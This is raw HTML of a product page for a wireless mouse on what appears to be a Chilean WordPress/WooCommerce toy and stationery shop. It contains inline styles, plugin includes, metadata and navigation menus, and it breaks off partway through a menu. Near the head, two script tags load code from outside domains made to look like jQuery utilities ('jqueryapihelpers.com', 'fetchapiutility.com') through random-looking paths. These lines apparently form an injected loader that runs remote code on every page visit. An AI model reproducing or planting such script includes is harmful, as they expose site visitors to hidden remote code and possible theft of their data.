#767676;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 0px !important; padding-bottom: 0px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 0px !important; padding-right: 0px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 1px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 9px 9px 9px #e4e4e4;}#footer h3, #footer .wp-block-search .wp-block-search__label{text-align: left !important;}#footer .widget{text-align: left;}.copyright p{font-size: 12px;}.copyright{padding-top: 8px; padding-bottom: 8px;}#footer{background-color: #013832;}#scroll-top{background-color: ;border-color: ;}#scroll-top:hover{background-color: ;border-color: ;}#scroll-top i{font-size: 15px;}#slider img{height: px;}.page-box .new-text .read-more-btn a{font-size: px;}.page-box .new-text .read-more-btn a{font-weight: ;}.page-box .new-text .read-more-btn a{text-transform: uppercase;}#slider .carousel-caption .read-btn a{background-color: ;}#slider{background-color: 1;}.logo h1 a, .logo p a{font-size: 32px;}.logo p{font-size: 14px !important;}.woocommerce span.onsale {border-radius: 0px;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce ul.products li.product .onsale{padding-top: px; padding-bottom: px !important;}.woocommerce ul.products li.product .onsale{padding-left: px; padding-right: px;}#loader-wrapper .loader-section, #loader-wrapper{background-color: ;} .bradcrumbs a, .bradcrumbs span{color: ;} .bradcrumbs a, .bradcrumbs span{background-color: ;} .our-services img{border-radius: 0px;}.our-services img{box-shadow: 0px 0px 0px #ccc;}.page-box .entry-content p:nth-of-type(1)::first-letter {display: none;}.page-box-single .new-text .entry-content p:nth-of-type(1)::first-letter {display: none;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .know-btn{top: %; bottom: %;left: %;right: %;}#slider{display:none;} @media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {#scroll-top{visibility: visible !important;} }#loader-wrapper{display:none;} .page-box-single .box-img img{border-radius: 0px;}.page-box-single .box-img img{box-shadow: 0px 0px 0px #ccc;}#comments textarea{ width:100%;}.primary-navigation a{text-transform: uppercase;}.primary-navigation a, .primary-navigation ul ul a, .sf-arrows .sf-with-ul:after, #menu-sidebar .primary-navigation a{font-size: 12px;}.primary-navigation ul li{padding: px;}.primary-navigation a, .primary-navigation ul ul a, .sf-arrows .sf-with-ul:after, #menu-sidebar .primary-navigation a{font-weight: ;}.primary-navigation ul li a{color: ;} .primary-navigation ul li a:hover {color: ;} .primary-navigation ul.sub-menu li a, .primary-navigation ul.children li a {color: ;} .primary-navigation ul.sub-menu li a:hover, .primary-navigation ul.children li a:hover{color: ;} .toggle-menu i  {color: ;} .logo p {color:  !important;}.site-title a{color:  !important;}.logo{padding-top: px; padding-bottom: px;}.logo{padding-left: px; padding-right: px;}.logo{margin-top: px; margin-bottom: px;}.logo{margin-left: px; margin-right: px;}
/*# sourceURL=agriculture-farm-basic-style-inline-css */
</style>
<link rel='stylesheet' id='agriculture-farm-customcss-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-block-pattern-frontend-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/theme-block-pattern/css/block-pattern-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.totoslandia.cl/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.21.0' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
/*# sourceURL=yith_wapo_front-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.totoslandia.cl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.totoslandia.cl/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/themes/agriculture-farm/js/custom.js?ver=6.9" id="agriculture-farm-customscripts-jquery-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/themes/agriculture-farm/js/bootstrap.js?ver=6.9" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.totoslandia.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.totoslandia.cl/wp-json/wp/v2/product/1647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.totoslandia.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.totoslandia.cl/producto/mouse-inalambrico/" />
<link rel='shortlink' href='https://www.totoslandia.cl/?p=1647' />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="5FDkJ0fr0usv8eWakcQjAvRZkMaVKg35hcr5c57ZWSc"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.totoslandia.cl/wp-content/uploads/2022/06/fondo-TL-02.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Mouse Inalámbrico" />
<meta property="og:url" content="https://www.totoslandia.cl/producto/mouse-inalambrico/" />
<meta property="og:description" content="Mouse Inalámbrico. usa una pila AA                                   Marca fujitel Recuerda revisar el valor del envío según tu comuna o región en la sección 🚚DESPACHOS Si eres de ✈REGIÓN, puedes o…" />
<meta property="article:published_time" content="2022-09-02T23:38:58+00:00" />
<meta property="article:modified_time" content="2022-09-02T23:43:30+00:00" />
<meta property="og:image" content="https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_LA" />
<meta name="twitter:text:title" content="Mouse Inalámbrico" />
<meta name="twitter:image" content="https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-270x270.png" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1647 custom-background wp-custom-logo wp-embed-responsive wp-theme-agriculture-farm theme-agriculture-farm woocommerce woocommerce-page woocommerce-no-js aa-prefix-totos-">
    <header role="banner">
     <!-- preloader -->
      <!-- preloader end -->
    <a class="screen-reader-text skip-link" href="#maincontent" >Skip to content</a>    
    <div id="header">
      <div class="container">
        <div class="info-header">
          <div class="row mx-md-0">
            <div class="col-lg-5 col-md-12 col-sm-12 align-self-center">
              <div class="top-left py-2">
                <div class="row">
                  <div class="col-lg-6 col-md-6 align-slef-center">
                                      </div>
                  <div class="col-lg-6 col-md-6 align-slef-center">
                                      </div>
                </div>
              </div>
              <div id="menu-sidebar" class="nav sidebar left-menu">
                <nav id="primary-site-navigation" class="primary-navigation ps-0 text-start" role="navigation" aria-label="Top Menu">
                  <div class="main-menu-navigation clearfix"><ul id="menu-menu-1" class="main-menu-navigation clearfix mobile_nav"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://www.totoslandia.cl/juguetes/">JUGUETES</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-alimentos/">Juguetes de Alimentos</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-autos-y-pistas/">Autos y Pistas</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-de-carton/">Juguetes de Cartón</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-educativos/">Juguetes Educativos</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-encajes-y-motricidad/">Encajes y Motricidad</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-herramientas/">Juguetes de Herramientas</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-musicales/">Juguetes Musicales</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58"><a href="https://www.totoslandia.cl/categoria-producto/otros-juguetes/">Otros Juguetes</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71"><a href="https://www.totoslandia.cl/libros-infantiles/">LIBROS INFANTILES</a>
<ul class="sub-menu">
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-75"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-clasicos/">Cuentos Clásicos</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-no-tradicionales/">Cuentos No Tradicionales</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-actividades/">Libros de Actividades</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-carton/">Libros de Cartón</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79"><a href="https://www.totoslandia.cl/categoria-producto/libros-educativos/">Libros Educativos</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://www.totoslandia.cl/categoria-producto/libros-para-colorear/">Libros para Colorear</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://www.totoslandia.cl/categoria-producto/otros-libros/">Otros Libros</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-309"><a href="https://www.totoslandia.cl/categoria-producto/puzzles/">PUZLES</a></li>
</ul></div>                </nav>
              </div>
            </div>
            <div class="col-lg-2 col-md-12 col-sm-12 px-md-0 align-self-center">
              <div class="logo">
                                  <div class="site-logo">
<style>
.custom-logo {
	height: 149px;
	max-height: 250px;
	max-width: 250px;
	width: 149px;
}
</style><a href="https://www.totoslandia.cl/" class="custom-logo-link" rel="home"><img width="1080" height="1080" src="https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521.png 1080w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-300x300.png 300w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-100x100.png 100w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-600x600.png 600w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-1024x1024.png 1024w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-150x150.png 150w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>
                                                                                                      <p class="site-description mb-0">
                      🚜🚀 Juguetería y Librería ✏📚                    </p>
                                                </div>
            </div>
            <div class="col-lg-5 col-md-12 col-sm-12 align-self-center">
              <div class="top-right">
                <div class="row py-2">
                  <div class="col-lg-11 col-md-10 col-sm-10">
                                      </div>
                  <div class="col-lg-1 col-md-2 col-sm-2">
                                          <a href="https://www.totoslandia.cl/carrito/"><i class="fas fa-shopping-cart"></i><span class="screen-reader-text">Cart Icon</span></a>
                                      </div>
                </div>
              </div>
              <div class="row">
                <div class="col-lg-11 col-md-6 col-sm-10 col-6 align-self-center">
                  <div id="menu-sidebar" class="nav sidebar right-menu">
                    <nav id="primary-site-navigation" class="primary-navigation ps-0 text-start" role="navigation" aria-label="Top Menu">
                      <div class="main-menu-navigation clearfix"><ul id="menu-menu-2" class="main-menu-navigation clearfix mobile_nav"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://www.totoslandia.cl/articulos-de-oficina/">ART. OFICINA</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155"><a href="https://www.totoslandia.cl/categoria-producto/oficina-archivadores-y-carpetas/">Archivadores y Carpetas</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156"><a href="https://www.totoslandia.cl/categoria-producto/oficina-corcheteras/">Corcheteras</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157"><a href="https://www.totoslandia.cl/categoria-producto/oficina-destacadores/">Destacadores</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-158"><a href="https://www.totoslandia.cl/categoria-producto/oficina-etiquetas/">Etiquetas</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159"><a href="https://www.totoslandia.cl/categoria-producto/oficina-lapices-plumones-etc/">Lápices, Plumones, Etc.</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160"><a href="https://www.totoslandia.cl/categoria-producto/oficina-perforadoras/">Perforadoras</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161"><a href="https://www.totoslandia.cl/categoria-producto/oficina-portascotch/">Portascotch</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-162"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-oficina/">Otros Artículos Oficina</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-165"><a href="https://www.totoslandia.cl/articulos-escolares/">ESCOLARES</a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-188"><a href="https://www.totoslandia.cl/categoria-producto/escolares-blocks/">Blocks</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://www.totoslandia.cl/categoria-producto/escolares-cuadernos/">Cuadernos</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-189"><a href="https://www.totoslandia.cl/categoria-producto/escolares-lapices/">Lápices</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-190"><a href="https://www.totoslandia.cl/categoria-producto/escolares-manualidades/">Manualidades</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-191"><a href="https://www.totoslandia.cl/categoria-producto/escolares-papeleria/">Papelería</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-192"><a href="https://www.totoslandia.cl/categoria-producto/escolares-pegamentos/">Pegamentos</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-193"><a href="https://www.totoslandia.cl/categoria-producto/escolares-plasticinas-y-masas/">Plasticinas y Masas</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194"><a href="https://www.totoslandia.cl/categoria-producto/escolares-temperas-y-pinceles/">Temperas y Pinceles</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-escolares/">Otros Artículos Escolares</a></li>
</ul>
</li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-308"><a href="https://www.totoslandia.cl/contacto/">CONTACTO</a>
<ul class="sub-menu">
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.totoslandia.cl/despachos/">Despachos</a></li>
	<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://www.totoslandia.cl/nuestra-historia/">Nuestra historia</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://www.totoslandia.cl/politicas-sitio/">Políticas del Sitio</a></li>
</ul>
</li>
</ul></div>                    </nav>
                  </div>
                  <div class="main-menu">
                    <div class="toggle-menu mobile-menu text-md-end">
                      <button class="mobiletoggle responsive-toggle"><i class="fas fa-bars p-3 my-3 mx-0"></i><span class="screen-reader-text">Open Menu</span></button>
                    </div>
                    <div id="menu-sidebar" class="nav sidebar sidebar-responsive text-center">
                      <nav id="primary-site-navigation" class="primary-navigation ps-0 text-start" role="navigation" aria-label="Top Menu">
                        <div class="main-menu-navigation responsive-menu clearfix"><ul id="menu-menu-3" class="clearfix mobile_nav"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://www.totoslandia.cl/juguetes/">JUGUETES</a>
<ul class="sub-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-alimentos/">Juguetes de Alimentos</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-autos-y-pistas/">Autos y Pistas</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-91"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-de-carton/">Juguetes de Cartón</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-92"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-educativos/">Juguetes Educativos</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-93"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-encajes-y-motricidad/">Encajes y Motricidad</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-herramientas/">Juguetes de Herramientas</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-95"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-musicales/">Juguetes Musicales</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.totoslandia.cl/categoria-producto/otros-juguetes/">Otros Juguetes</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://www.totoslandia.cl/libros-infantiles/">LIBROS INFANTILES</a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-96"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-clasicos/">Cuentos Clásicos</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-97"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-no-tradicionales/">Cuentos No Tradicionales</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-actividades/">Libros de Actividades</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-carton/">Libros de Cartón</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100"><a href="https://www.totoslandia.cl/categoria-producto/libros-educativos/">Libros Educativos</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101"><a href="https://www.totoslandia.cl/categoria-producto/libros-para-colorear/">Libros para Colorear</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-103"><a href="https://www.totoslandia.cl/categoria-producto/otros-libros/">Otros Libros</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-306"><a href="https://www.totoslandia.cl/categoria-producto/puzzles/">PUZLES</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.totoslandia.cl/articulos-de-oficina/">ART. OFICINA</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-147"><a href="https://www.totoslandia.cl/categoria-producto/oficina-archivadores-y-carpetas/">Archivadores y Carpetas</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-148"><a href="https://www.totoslandia.cl/categoria-producto/oficina-corcheteras/">Corcheteras</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149"><a href="https://www.totoslandia.cl/categoria-producto/oficina-destacadores/">Destacadores</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-150"><a href="https://www.totoslandia.cl/categoria-producto/oficina-etiquetas/">Etiquetas</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-151"><a href="https://www.totoslandia.cl/categoria-producto/oficina-lapices-plumones-etc/">Lápices, Plumones, Etc.</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152"><a href="https://www.totoslandia.cl/categoria-producto/oficina-perforadoras/">Perforadoras</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153"><a href="https://www.totoslandia.cl/categoria-producto/oficina-portascotch/">Portascotch</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-154"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-oficina/">Otros Artículos Oficina</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-167"><a href="https://www.totoslandia.cl/articulos-escolares/">ESCOLARES</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-180"><a href="https://www.totoslandia.cl/categoria-producto/escolares-blocks/">Blocks</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://www.totoslandia.cl/categoria-producto/escolares-cuadernos/">Cuadernos</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-181"><a href="https://www.totoslandia.cl/categoria-producto/escolares-lapices/">Lápices</a></li>
